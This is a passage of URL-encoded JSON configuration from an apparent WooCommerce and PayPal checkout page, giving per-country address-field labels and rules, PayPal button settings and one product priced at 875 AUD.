e%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A23062%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22875.00%22%2C%22price%22%3A%22875.00%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
